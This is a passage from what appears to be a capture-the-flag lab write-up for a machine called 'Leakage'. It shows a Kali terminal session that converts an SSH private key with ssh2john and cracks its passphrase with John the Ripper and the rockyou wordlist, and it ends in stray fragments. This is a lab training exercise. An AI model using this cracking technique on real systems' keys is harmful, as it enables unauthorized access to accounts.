 windows
┌──(livestep㉿kali)-[~/cyberseclabs/leakage]
└─$ ssh2john id_rsa > pass
┌──(livestep㉿kali)-[~/cyberseclabs/leakage]
└─$ sudo john pass --wordlist=/opt/passwd/rockyou.txt
[sudo] password for livestep:
Using default input encoding: UTF-8
Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 8 OpenMP threads
Note: This format may emit false positives, so it will keep trying even after
finding a possible candidate.
Press 'q' or Ctrl-C to abort, almost any other key for status
scooby           (id_rsa)
Warning: Only 4 candidates left, minimum 8 needed for performance.
1g 0:00:00:02 DONE (2021-03-13 13:40) 0.3546g/s 5085Kp/s 5085Kc/s 5085KC/s *7¡Vamos!..clarus
Session completed
┌──(livestep㉿kali)-[~/cyberseclabs/leakage]
└─$
There's no
127